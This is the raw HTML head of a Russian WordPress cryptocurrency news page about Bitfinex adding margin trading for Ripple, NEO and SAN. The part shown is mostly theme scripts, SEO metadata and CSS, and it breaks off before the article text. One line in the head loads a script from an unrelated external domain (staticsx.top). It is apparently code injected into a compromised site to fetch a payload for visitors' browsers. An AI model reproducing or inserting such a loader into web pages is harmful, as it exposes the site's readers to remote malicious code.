

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bitcois.be/exchange/bitfinex-dobavila-podderjky-marjinalnoi-torgovli-ripple-neo-i-san.html
body_size: 22998
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://bitcois.be/xmlrpc.php" />
    
		<!-- All in One SEO 4.1.7 -->
		<title>Bitfinex добавила поддержку маржинальной торговли Ripple, NEO и SAN | Биткоис</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="биржи" />
		<link rel="canonical" href="http://bitcois.be/exchange/bitfinex-dobavila-podderjky-marjinalnoi-torgovli-ripple-neo-i-san.html" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/bitcois.be\/#website","url":"http:\/\/bitcois.be\/","name":"\u0411\u0438\u0442\u043a\u043e\u0438\u0441","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0411\u0438\u0442\u043a\u043e\u0438\u0441 - \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430, \u0430\u043b\u044c\u0442\u043a\u043e\u0438\u043d\u044b \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/bitcois.be\/#organization"}},{"@type":"Organization","@id":"http:\/\/bitcois.be\/#organization","name":"\u0411\u0438\u0442\u043a\u043e\u0438\u0441","url":"http:\/\/bitcois.be\/"},{"@type":"BreadcrumbList","@id":"http:\/\/bitcois.be\/exchange\/bitfinex-dobavila-podderjky-marjinalnoi-torgovli-ripple-neo-i-san.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/bitcois.be\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/bitcois.be\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0411\u0438\u0442\u043a\u043e\u0438\u0441 - \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430, \u0430\u043b\u044c\u0442\u043a\u043e\u0438\u043d\u044b \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","url":"http:\/\/bitcois.be\/"},"nextItem":"http:\/\/bitcois.be\/exchange\/#listItem"},{"@type":"ListItem","@id":"http:\/\/bitcois.be\/exchange\/#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/bitcois.be\/exchange\/","name":"\u0411\u0438\u0440\u0436\u0438","url":"http:\/\/bitcois.be\/exchange\/"},"previousItem":"http:\/\/bitcois.be\/#listItem"}]},{"@type":"Person","@id":"http:\/\/bitcois.be\/author\/bitcois#author","url":"http:\/\/bitcois.be\/author\/bitcois","name":"admin","image":{"@type":"ImageObject","@id":"http:\/\/bitcois.be\/exchange\/bitfinex-dobavila-podderjky-marjinalnoi-torgovli-ripple-neo-i-san.html#authorImage","url":"http:\/\/1.gravatar.com\/avatar\/4d70907c49d7659d5ec27dc38785698a?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"http:\/\/bitcois.be\/exchange\/bitfinex-dobavila-podderjky-marjinalnoi-torgovli-ripple-neo-i-san.html#webpage","url":"http:\/\/bitcois.be\/exchange\/bitfinex-dobavila-podderjky-marjinalnoi-torgovli-ripple-neo-i-san.html","name":"Bitfinex \u0434\u043e\u0431\u0430\u0432\u0438\u043b\u0430 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0443 \u043c\u0430\u0440\u0436\u0438\u043d\u0430\u043b\u044c\u043d\u043e\u0439 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438 Ripple, NEO \u0438 SAN | \u0411\u0438\u0442\u043a\u043e\u0438\u0441","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/bitcois.be\/#website"},"breadcrumb":{"@id":"http:\/\/bitcois.be\/exchange\/bitfinex-dobavila-podderjky-marjinalnoi-torgovli-ripple-neo-i-san.html#breadcrumblist"},"author":"http:\/\/bitcois.be\/author\/bitcois#author","creator":"http:\/\/bitcois.be\/author\/bitcois#author","image":{"@type":"ImageObject","@id":"http:\/\/bitcois.be\/#mainImage","url":"http:\/\/bitcois.be\/wp-content\/uploads\/2017\/09\/983a0dcdb3c7f0daade716ca63f56e83.jpg","width":600,"height":303},"primaryImageOfPage":{"@id":"http:\/\/bitcois.be\/exchange\/bitfinex-dobavila-podderjky-marjinalnoi-torgovli-ripple-neo-i-san.html#mainImage"},"datePublished":"2017-09-28T06:14:38+03:00","dateModified":"2017-09-28T06:14:38+03:00"},{"@type":"Article","@id":"http:\/\/bitcois.be\/exchange\/bitfinex-dobavila-podderjky-marjinalnoi-torgovli-ripple-neo-i-san.html#article","name":"Bitfinex \u0434\u043e\u0431\u0430\u0432\u0438\u043b\u0430 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0443 \u043c\u0430\u0440\u0436\u0438\u043d\u0430\u043b\u044c\u043d\u043e\u0439 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438 Ripple, NEO \u0438 SAN | \u0411\u0438\u0442\u043a\u043e\u0438\u0441","inLanguage":"ru-RU","headline":"Bitfinex \u0434\u043e\u0431\u0430\u0432\u0438\u043b\u0430 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0443 \u043c\u0430\u0440\u0436\u0438\u043d\u0430\u043b\u044c\u043d\u043e\u0439 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438  Ripple, NEO \u0438 SAN","author":{"@id":"http:\/\/bitcois.be\/author\/bitcois#author"},"publisher":{"@id":"http:\/\/bitcois.be\/#organization"},"datePublished":"2017-09-28T06:14:38+03:00","dateModified":"2017-09-28T06:14:38+03:00","articleSection":"\u0411\u0438\u0440\u0436\u0438","mainEntityOfPage":{"@id":"http:\/\/bitcois.be\/exchange\/bitfinex-dobavila-podderjky-marjinalnoi-torgovli-ripple-neo-i-san.html#webpage"},"isPartOf":{"@id":"http:\/\/bitcois.be\/exchange\/bitfinex-dobavila-podderjky-marjinalnoi-torgovli-ripple-neo-i-san.html#webpage"},"image":{"@type":"ImageObject","@id":"http:\/\/bitcois.be\/#articleImage","url":"http:\/\/bitcois.be\/wp-content\/uploads\/2017\/09\/983a0dcdb3c7f0daade716ca63f56e83.jpg","width":600,"height":303}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="http://bitcois.be/wp-content/uploads/2017/09/983a0dcdb3c7f0daade716ca63f56e83.jpg" /><link rel="icon" type="image/png" href="/wp-content/logo-btc.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента" href="http://bitcois.be/feed" />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента комментариев" href="http://bitcois.be/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента комментариев к &laquo;Bitfinex добавила поддержку маржинальной торговли  Ripple, NEO и SAN&raquo;" href="http://bitcois.be/exchange/bitfinex-dobavila-podderjky-marjinalnoi-torgovli-ripple-neo-i-san.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/bitcois.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='http://bitcois.be/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://bitcois.be/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://bitcois.be/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cp-base-css'  href='http://bitcois.be/wp-content/plugins/cryptocurrency-prices/css/cp_base.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cp--css'  href='http://bitcois.be/wp-content/plugins/cryptocurrency-prices/css/cp_.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://bitcois.be/wp-content/themes/theme/style.css?ver=4.0' type='text/css' media='all' />
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://bitcois.be/wp-json/" /><link rel="alternate" type="application/json" href="http://bitcois.be/wp-json/wp/v2/posts/316" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://bitcois.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://bitcois.be/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='http://bitcois.be/?p=316' />
<link rel="alternate" type="application/json+oembed" href="http://bitcois.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbitcois.be%2Fexchange%2Fbitfinex-dobavila-podderjky-marjinalnoi-torgovli-ripple-neo-i-san.html" />
<link rel="alternate" type="text/xml+oembed" href="http://bitcois.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbitcois.be%2Fexchange%2Fbitfinex-dobavila-podderjky-marjinalnoi-torgovli-ripple-neo-i-san.html&#038;format=xml" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/bitcois.be\/wp-admin\/","wpRestNonce":"f0b9eaa93e","wpRestUrl":"http:\/\/bitcois.be\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="http:\/\/bitcois.be\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="http:\/\/bitcois.be\/wp-content\/themes\/theme";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdsDateFormat="F j, Y, G:i";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="http:\/\/zdo.be\/freebit";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#080fd3;
	background-image:url("/wp-content/bg-cripto-gold.jpg");
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
